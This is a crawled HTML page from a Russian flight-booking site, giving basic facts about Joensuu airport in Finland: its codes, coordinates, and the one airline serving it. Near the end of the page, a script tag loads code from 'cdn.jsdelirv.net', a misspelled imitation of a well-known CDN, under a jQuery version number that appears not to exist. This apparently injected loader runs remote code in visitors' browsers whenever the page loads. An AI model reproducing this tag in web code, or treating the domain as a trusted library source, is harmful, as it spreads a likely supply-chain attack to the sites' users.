

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aviabilety.pro/airports/ioensuu
body_size: 2667
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <title>Йоенсуу аэропорт города Йонсуу: важная информация, адрес и телефон - Aviabilety</title>
        <meta name="description" content="Нужен аэропорт Йоенсуу, мы расскажем все что мы знаем о нём." />
        <meta name="keywords" content="аэропорт Йоенсуу, Йоенсуу, схема аэропорта Йоенсуу, расписание аэропорта Йоенсуу" />
        
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <script src="/js/jquery-1.10.2.js"></script>
        <script src="/js/jquery-ui.js"></script>
        <script src="/js/jquery.cycle.all.min.js"></script>
        <script src="/js/spinners.min.js"></script>
        <script src="/js/lightview.js"></script>
        <script src="/js/script.js"></script>
      <script src="/js/jquery.fittext.js"></script>
        <link rel="stylesheet" href="/css/style.css">
        <link rel="stylesheet" type="text/css" href="/css/lightview.css"/>
      <link href='https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
      <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46866012-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46866012-2');
</script>

    </head>
<body>
<div class="header">
    <div class="header-block">
        <div class="logo">
            <a href="/" rel="nofollow"><img src="/images/logo.png" alt="Авиабилеты дешево"></a>
        </div>
        <div class="main-menu-mobil-button"></div>
        <nav class="main-menu">
            
            
            <a href="/offers" rel="nofollow">Спецпредложения</a>
            <a href="/help" rel="nofollow" >Важная информация</a>
        </nav>
        <div class="clear"></div>
    </div>
        
            <div class="form-block">
        <script charset="utf-8" src="//old.travelpayouts.com/widgets/58afdbe872ab9d20ec25f8d7bacce4b5.js?v=1970" async></script>    </div>
            </div>

<div class="content">

    <div class="breadcrumbs">
        <a href="/" title="Поиск дешевых авиабилетов">Поиск дешевых авиабилетов</a>
        <a href="/airports">Аэропорты</a>
        <a>Йоенсуу</a>
    </div>
    <h1 class="title" itemprop="name">
        Аэропорт Йоенсуу: информация о перелётах и спец предложениях    </h1>
    <div class="info">
        <h2>Информация об аэропорте Йоенсуу</h2>
        <p>Полная информация о аэропорте Йоенсуу : телефоны, адрес аэропорта и транспорт из аэропорта, схема аэропорта Йоенсуу.</p>
        <section id="info"><div class="inner"><a id='info-menu-part'></a><div class="page__part"><div class="airport-card"><div class="airport-card__map" data-latitude="62.656788" data-link="airport/map" data-longitude="29.61354"></div><ul class="airport-card__list"><li>Йоэнсуу, Финляндия</li><li>Гражданский аэропорт</li><li>Код ИКАО: EFJO</li><li>Код ИАТА: JOE</li><li>Местное время: +02:00 GMT</li><li>Широта: 62.656788</li><li>Долгота: 29.61354</li></ul></div></div></div></section>    </div>
    <div class="photos">
        <div class="airports">
            <h2 class="title">Авиакомпании выполняющие рейсы в аэропорту Йоенсуу</h2>
            <p>Список всех авиакомпаний, выполняющих рейсы в аэропорте Йоенсуу:</p>
            <div class="airports-content">
                <div class="airport"><a href="/airlines/finnair" >Finnair</a></div>            </div>
        </div>
    </div>

</div>
<div class="footer">
    <div class="footer-block">r
        <div class="footer-block-left">
            <div class="logo">
                <a href="/"><img src="/images/logo.png" alt="Дешевые авиабилеты на прямые рейсы" rel="nofollow"></a>
            </div>
            <div class="all-resirve">Все права защищены. 2008-2025</div>
            <a href="/contact" class="button" rel="nofollow">Написать нам</a>
        </div>
        <div class="footer-block-right">
            <div class="footer-title">Выбор пользователей</div>
            <ul>
                <a href="/countries" class="footer-block-right-ul-a" rel="nofollow">Страны</a>
                <div>
                    <li><a href="/countries/velikobritaniya">Великобритания</a></li><li><a href="/countries/ispaniya">Испания</a></li><li><a href="/countries/chernogoriya">Черногория</a></li><li><a href="/countries/avstriya">Австрия</a></li><li><a href="/countries/tailand">Таиланд</a></li><li><a href="/countries/italiya">Италия</a></li><li><a href="/countries/frantsiya">Франция</a></li><li><a href="/countries/germaniya">Германия</a></li><li><a href="/countries/izrail">Израиль</a></li><li><a href="/countries/rossiya">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/cities" class="footer-block-right-ul-a" rel="nofollow">Города</a>
                <div>
                    <li><a href="/cities/anapa-aaq">Анапа</a></li><li><a href="/cities/bangkok-bkk">Бангкок</a></li><li><a href="/cities/sankt-peterburg-led">Санкт-Петербург</a></li><li><a href="/cities/london-lon">Лондон</a></li><li><a href="/cities/milan-mil">Милан</a></li><li><a href="/cities/moskva-mow">Москва</a></li><li><a href="/cities/rim-rom">Рим</a></li><li><a href="/cities/tivat-tiv">Тиват</a></li><li><a href="/cities/tel-aviv-tlv">Тель-Авив</a></li><li><a href="/cities/london-yxu">Лондон</a></li><li><a href="/cities/london-loz">Лондон</a></li><li><a href="/cities/rome-rme">Рим</a></li>                </div>
            </ul>
            <ul>
                <a href="/airlines" class="footer-block-right-ul-a" rel="nofollow">Авиакомпании</a>
                <div>
                    <li><a href="/airlines/aeroflot">Аэрофлот</a></li><li><a href="/airlines/air-france">Air France</a></li><li><a href="/airlines/airbaltic">AirBaltic</a></li><li><a href="/airlines/airberlin">Air Berlin</a></li><li><a href="/airlines/emirates">Emirates</a></li><li><a href="/airlines/lufthansa">Lufthansa</a></li><li><a href="/airlines/s7">S7</a></li><li><a href="/airlines/ut-air">Ютэир-Экспресс</a></li><li><a href="/airlines/victory">Победа</a></li><li><a href="/airlines/rossiya-airlines">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/airports" class="footer-block-right-ul-a" rel="nofollow">Аэропорты</a>
                <div>
                    <li><a href="/airports/sheremetevo">Шереметьево</a></li><li><a href="/airports/vladivostok">Владивосток</a></li><li><a href="/airports/tolmachevo">Толмачево</a></li><li><a href="/airports/ben-gurion-international">Ben Gurion International</a></li><li><a href="/airports/vnukovo">Внуково</a></li><li><a href="/airports/kazan">Казань</a></li><li><a href="/airports/domodedovo">Домодедово</a></li><li><a href="/airports/kurumoch">Курумоч</a></li><li><a href="/airports/adler-sochi">Адлер - Сочи</a></li><li><a href="/airports/koltsovo">Кольцово</a></li>                </div>
            </ul>
        </div>
        <div class="clear"></div>
    </div>
</div>



<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
</body>
</html>